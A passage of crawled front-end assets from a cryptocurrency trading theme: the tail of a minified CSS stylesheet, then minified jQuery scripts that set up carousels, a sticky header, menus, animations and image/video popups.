transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.pricing-table{border:1px solid #ddd;margin-bottom:30px;position:relative}.text-uppercase{text-transform:uppercase}.mb-30{margin-bottom:9px!important}ul.list{margin-top:13px;padding-left:0}.mb-20{margin-bottom:20px!important}.mt-0{margin-top:0!important}.text-left{text-align:left}.pricing-table .price-list li{border-top:1px solid #eee;padding:10px 45px}.pricing-table .price-list li:first-child{margin-top:-8px}ul.list.check-circle li:before{content:"\f058";font-family:fontawesome;font-size:14px;padding-right:8px}.btn-group-lg>.btn,.btn.btn-lg{padding:18px 30px;background-color:#ffae11;width:100%}.pb-20{padding-bottom:20px!important}.pt-20{padding-top:20px!important}.btn-lg{font-size:14px;padding:10px 26px}.icon-bx-wraper.style-3 .icon-media img{width:80px}.table-of-content{background:#e1e1e1;padding:25px 25px 25px 40px;margin-bottom:2rem}.table-of-content ul{padding-left:17px}

--- FILE ---
content_type: application/javascript
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/js/style.js
body_size: 1022
content:
$(document).ready(function(){$("#testimonial-slider").owlCarousel({items:1,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#testimonial-sliders").owlCarousel({items:2,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#testimonial-stock").owlCarousel({items:3,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#bitcoin-menu").owlCarousel({items:3,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})}),$(document).ready(function(){$("#ethereum-signals").owlCarousel({items:2,itemsDesktop:[1e3,1],itemsDesktopSmall:[990,1],itemsTablet:[768,1],itemsMobile:[650,1],pagination:!0,navigation:!1,autoPlay:!0})});

--- FILE ---
content_type: application/javascript
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/js/custom.js
body_size: 4033
content:
var CryptoZone=function(){siteUrl="";var e=$(window).width(),t=function(){var t=0,a=0;$(".header .sticky-header").removeClass("is-fixed"),$(".header").removeAttr("style"),jQuery(".header .top-bar").length>0&&e>991&&(t=parseInt($(".header .top-bar").outerHeight())),jQuery(".header").length>0&&(a=0==(a=parseInt($(".header").height()))?parseInt($(".header .main-bar").outerHeight()):a);var i=a+t;jQuery(".header").css("height",i)},a=function(){"use strict";jQuery(".dzload").each(function(){var e=siteUrl+$(this).attr("dzsrc");jQuery(this).hide(function(){jQuery(this).load(e,function(){jQuery(this).fadeIn("slow")})})}),e<=991&&jQuery(".navbar-nav > li > a, .sub-menu > li > a").unbind().on("click",function(e){jQuery(this).parent().hasClass("open")?jQuery(this).parent().removeClass("open"):(jQuery(this).parent().parent().find("li").removeClass("open"),jQuery(this).parent().addClass("open"))})},i=function(){"use strict";jQuery("button.scroltop").on("click",function(){return jQuery("html, body").animate({scrollTop:0},1e3),!1}),jQuery(window).bind("scroll",function(){jQuery(window).scrollTop()>900?jQuery("button.scroltop").fadeIn(1e3):jQuery("button.scroltop").fadeOut(1e3)})},n=function(){"use strict";jQuery(window).on("scroll",function(){if(jQuery(".sticky-header").length>0){var e=jQuery(".sticky-header");$(window).scrollTop()>e.offset().top?e.addClass("is-fixed"):e.removeClass("is-fixed")}})},o=function(){jQuery(".box-hover").on("mouseenter",function(){jQuery(this).parent().parent().find(".box-hover").removeClass("active"),jQuery(this).addClass("active")})},s=function(){for(var e=window.location,t=$("ul.navbar a").filter(function(){return this.href==e}).addClass("active").parent().addClass("active");t.is("li");)t=t.parent().addClass("show").parent("li").addClass("active")},r=function(){jQuery(".default-select").length>0&&jQuery(".default-select").selectpicker()},l=function(){$(".wow").length>0&&new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!0}).init()},c=function(){jQuery(".dz-form").length&&($("input, textarea").focus(function(){$(this).parents(".input-area").addClass("focused")}),$("input, textarea").blur(function(){""==$(this).val()?($(this).removeClass("filled"),$(this).parents(".input-area").removeClass("focused")):$(this).addClass("filled")}))},u=function(){if(jQuery(".image-select").length>0){let e=$(".image-select");e.find("option").each((e,t)=>{let a=$(t),i=a.attr("data-thumbnail");i&&a.attr("data-content","<img src='%i'/> %s".replace(/%i/,i).replace(/%s/,a.text()))}),e.selectpicker()}},f=function(){"use strict";jQuery(".mfp-gallery").length>0&&jQuery(".mfp-gallery").magnificPopup({delegate:".mfp-link",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")+"<small></small>"}}}),jQuery(".mfp-video").length>0&&jQuery(".mfp-video").magnificPopup({type:"iframe",iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe><div class="mfp-title">Some caption</div></div>'},callbacks:{markupParse:function(e,t,a){t.title=a.el.attr("title")}}}),jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").length>0&&$(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})};return{init:function(){o(),a(),u(),i(),n(),r(),s(),l(),f(),c(),t(),handleSupport()},load:function(){},resize:function(){e=$(window).width(),a(),setTimeout(function(){t()},500)}}}();jQuery(document).ready(function(){"use strict";CryptoZone.init(),jQuery(".navicon").on("click",function(){$(this).toggleClass("open")})}),jQuery(window).on("load",function(){"use strict";CryptoZone.load(),setTimeout(function(){jQuery("#loader").fadeOut()},1e3)}),jQuery(window).on("resize",function(){"use strict";CryptoZone.resize()});